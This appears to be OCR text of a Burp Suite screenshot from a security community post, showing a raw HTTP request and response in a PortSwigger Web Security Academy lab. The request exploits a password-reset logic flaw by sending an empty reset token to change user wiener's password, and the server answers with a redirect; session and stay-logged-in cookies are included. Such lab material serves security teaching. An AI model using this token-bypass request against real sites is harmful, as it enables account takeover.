 Go Cancel < > Follow redirection Target: https://0ae100000441586480d66ca1005400e8.web-security-academy.net
Request
Raw Params Headers Hex
POST /forgot-password?temp-forgot-password-token= HTTP/1.1
Host: 0ae100000441586480d66ca1005400e8.web-security-academy.net
Connection: close
Content-Length: 87
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0ae100000441586480d66ca1005400e8.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ae100000441586480d66ca1005400e8.web-security-academy.net/forgot-password?temp-forgot-password-token=9h1cyn6k
365zwr4dzqwo70tg7py8t82u
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=q75XkdY2gU8lPUQKuGSiMH2xwmYodEdS;
stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw
temp-forgot-password-token=&username=wiener&new-password-1=123456&new-password-2=123456
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区